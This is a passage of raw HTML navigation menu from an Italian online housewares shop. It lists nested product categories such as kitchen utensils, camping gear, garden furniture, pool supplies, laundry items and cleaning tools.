href="https://shop.fulviapagliughi.it/it/2119-presine">PRESINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2120-scolapasta">SCOLAPASTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2121-scolapiatti">SCOLAPIATTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2122-scolaposate">SCOLAPOSATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2123-sottopentole">SOTTOPENTOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2124-taglieri">TAGLIERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2125-tappeti-lavello">TAPPETI LAVELLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2126-forbici-cucina">FORBICI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2127-affilacoltelli">AFFILACOLTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2128-trinciapollo">TRINCIAPOLLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2129-apriscatole-e-apribarattoli">APRISCATOLE E APRIBARATTOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2130-gadget-cucina-vino">GADGET CUCINA VINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2131-gadget-vari">GADGET VARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2132-apribottiglie">APRIBOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2133-tagliatartufi">TAGLIATARTUFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2134-schiaccianoci">SCHIACCIANOCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2135-impiattatori">IMPIATTATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2136-snocciolatori">SNOCCIOLATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2137-tagliapizza">TAGLIAPIZZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2138-guanti-forno">GUANTI FORNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2139-setacci">SETACCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2140-spatole-e-raschietti-cucina">SPATOLE E RASCHIETTI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2141-cavatappi">CAVATAPPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2142-spremiaglio">SPREMIAGLIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2143-palette-cucina">PALETTE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2144-pennelli-cucina">PENNELLI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2145-fruste-cucina">FRUSTE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2146-mattarelli">MATTARELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2147-portacialde">PORTACIALDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2148-mortai">MORTAI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2149-masticatori">MASTICATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2150-caraffe-filtranti">CARAFFE FILTRANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2151-misurini">MISURINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2152-ciotole-caraffe-per-impasti">CIOTOLE/CARAFFE PER IMPASTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2153-coltelli-tescoma">COLTELLI TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2154-porzionatori-gelato">PORZIONATORI GELATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2155-beccucci-versatori">BECCUCCI VERSATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2157-mestolame-legno">MESTOLAME LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2158-portaspugna">PORTASPUGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2159-coltelli-sanelli">COLTELLI SANELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2160-coltelli-ilsa">COLTELLI ILSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2161-mangia-odori">MANGIA ODORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2163-coltelli-marietti">COLTELLI MARIETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2643-barattoli-portautensili">BARATTOLI PORTAUTENSILI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1543-estivo">ESTIVO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1543"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1543"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1544-campeggio">CAMPEGGIO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1544"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1544"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1547-frigoriferi-termici">FRIGORIFERI TERMICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1548-frigoriferi-elettrici">FRIGORIFERI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1553-materassi-gonfiabili">MATERASSI GONFIABILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1557-barbecue-a-gas">BARBECUE A GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1561-barbecue-a-legna-carbonella">BARBECUE A LEGNA/CARBONELLA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2164-borracce">BORRACCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2165-dispenser-termici">DISPENSER TERMICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2166-borse-termiche">BORSE TERMICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2167-campeggio">CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2168-accessori-barbecue">ACCESSORI BARBECUE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2169-coltelli-campeggio">COLTELLI CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2170-carbonella">CARBONELLA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2171-ghiaccio-chimico">GHIACCIO CHIMICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2172-wc-chimico">WC CHIMICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2173-graticole-e-griglie">GRATICOLE E GRIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2174-portavivande">PORTAVIVANDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2175-pietre-cotture">PIETRE COTTURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2176-tavoli-pic-nic">TAVOLI PIC NIC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2177-lampade-campeggio">LAMPADE CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2178-fornelli-campeggio">FORNELLI CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2179-thermos">THERMOS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2181-stuoie">STUOIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2243-pic-nic">PIC NIC</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1568-arredo-giardino">ARREDO GIARDINO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1568"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1568"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1574-arredo-bar">ARREDO BAR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1582-arredo-giardino-scab">ARREDO GIARDINO SCAB</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2182-arredo-giardino-ferro">ARREDO GIARDINO FERRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2183-cuscini">CUSCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2184-amache">AMACHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2185-arredo-giardino-rattan">ARREDO GIARDINO RATTAN</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2186-panchine">PANCHINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2187-sedie-e-poltrone-metallo">SEDIE E POLTRONE METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2188-dondolini-metallo">DONDOLINI METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2189-lettini-metallo">LETTINI METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2190-spiaggine-metallo">SPIAGGINE METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2191-sdraio-metallo">SDRAIO METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2192-arredo-giardino-legno">ARREDO GIARDINO LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2193-set-birreria">SET BIRRERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2194-arredo-giardino-progarden">ARREDO GIARDINO PROGARDEN</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1584-ombrelloni-e-tende-sole">OMBRELLONI E TENDE SOLE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1584"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1584"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1585-ombrelloni-legno">OMBRELLONI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1586-gazebo">GAZEBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1587-tende-sole">TENDE SOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1588-basi-ombrelloni">BASI OMBRELLONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1589-pensiline">PENSILINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1590-ombrelloni-metallo">OMBRELLONI METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1591-ombrelloni-spiaggia">OMBRELLONI SPIAGGIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1592-vele-ombreggianti">VELE OMBREGGIANTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1593-insetticidi">INSETTICIDI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1593"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1593"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1594-insetticidi">INSETTICIDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1595-cattura-insetti">CATTURA INSETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1596-repellenti-zanzare">REPELLENTI ZANZARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1597-torce-bamboo">TORCE BAMBOO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1598-citronelle">CITRONELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1599-trappole-topi">TRAPPOLE TOPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1600-trappole-lumache">TRAPPOLE LUMACHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1601-trappole-insetti">TRAPPOLE INSETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1602-antiparassitari-frontline">ANTIPARASSITARI FRONTLINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1603-repellenti-animali">REPELLENTI ANIMALI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1604-piscine-e-articoli-mare">PISCINE E ARTICOLI MARE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1604"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1604"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1606-docce">DOCCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1607-chimici-piscine">CHIMICI PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1608-accessori-piscine">ACCESSORI PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1609-filtri-piscine">FILTRI PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1610-pulizia-piscine">PULIZIA PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1611-gonfiabili-accessmare-intex">GONFIABILI ACCESS.MARE INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1612-gonfiabili-accessmare-best">GONFIABILI ACCESS.MARE BEST</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1613-gonfiabili-accessmare-jilon">GONFIABILI ACCESS.MARE JILON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1614-piscine-gonfiabili-intex">PISCINE GONFIABILI INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1615-piscine-gonfiabili-bestway">PISCINE GONFIABILI BESTWAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1616-piscine-fuori-terra-intex">PISCINE FUORI TERRA INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1617-piscine-fuori-terra-bestway">PISCINE FUORI TERRA BESTWAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1618-piscine-fuori-terra-jilon">PISCINE FUORI TERRA JILON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1619-filtri-piscine-intex">FILTRI PISCINE INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1620-filtri-piscine-bestway">FILTRI PISCINE BESTWAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2207-gonfiabili-accessmare-bestw">GONFIABILI ACCESS.MARE BESTW</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1621-varie-estivo">VARIE ESTIVO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1621"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1621"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1622-ventilatori-e-condizionatori">VENTILATORI E CONDIZIONATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1623-giochi-giardino">GIOCHI GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1625-fontane">FONTANE</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1626-invernale">INVERNALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1626"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1626"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1627-paraspifferi">PARASPIFFERI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1627"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1628-paraspifferi">PARASPIFFERI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1629-accessori-caloriferi">ACCESSORI CALORIFERI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1629"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1630-copritermo">COPRITERMO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1631-umidificatori">UMIDIFICATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1632-varie-invernali">VARIE INVERNALI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1632"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1633-tende-balcone">TENDE BALCONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1634-borse-acqua-calda">BORSE ACQUA CALDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1635-termometri">TERMOMETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1636-ombrelli">OMBRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1637-slittini">SLITTINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1638-scaldini">SCALDINI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1639-lava-e-stira">LAVA E STIRA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1639"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1640-lavaggio-biancheria">LAVAGGIO BIANCHERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1640"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1641-portabiancheria">PORTABIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1642-assi-lavare">ASSI LAVARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1643-stendipanni">STENDIPANNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1644-mollette-biancheria">MOLLETTE BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1645-assi-stiro">ASSI STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1646-accessori-lavaggio">ACCESSORI LAVAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1647-ferri-stiro">FERRI STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1648-teli-asse-stiro">TELI ASSE STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1649-accessori-stiro">ACCESSORI STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1650-cavetti-stendere">CAVETTI STENDERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1651-copribucato">COPRIBUCATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1652-coprilavatrice">COPRILAVATRICE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1653-custodia-biancheria">CUSTODIA BIANCHERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1653"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1654-scatole-guardaroba">SCATOLE GUARDAROBA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1655-custodie-abiti">CUSTODIE ABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1656-armadi-biancheria">ARMADI BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1657-appendini">APPENDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1658-profumatori-cassetti-armadi">PROFUMATORI CASSETTI/ARMADI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1659-aste-appendiabiti">ASTE APPENDIABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1660-stender-e-indossatori">STENDER E INDOSSATORI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1661-minuteria">MINUTERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1661"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1662-minuteria-casalinga">MINUTERIA CASALINGA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1662"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1663-ganci-casalinghi">GANCI CASALINGHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1664-sottopiedi-e-paracolpi">SOTTOPIEDI E PARACOLPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1665-appendiscope">APPENDISCOPE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1666-minuteria-varia">MINUTERIA VARIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1666"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1667-forbici">FORBICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1668-esponi-piatti">ESPONI PIATTI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1669-natale">NATALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1669"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1670-luci-natale">LUCI NATALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1670"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1671-luci-natale-led">LUCI NATALE LED</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1672-luci-natale-tubo">LUCI NATALE TUBO</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1673-pulizia">PULIZIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1673"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1674-tappeti">TAPPETI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1674"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1675-tappeti-e-passatoie">TAPPETI E PASSATOIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1676-zerbini-gomma">ZERBINI GOMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1677-zerbini-interno">ZERBINI INTERNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1678-zerbini-cocco">ZERBINI COCCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1679-zerbini-prato">ZERBINI PRATO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1680-scope">SCOPE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1680"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1681-scope-domestiche">SCOPE DOMESTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1682-aspirapolvere">ASPIRAPOLVERE</a></li><li data-depth="3"><a class="category-sub-link" 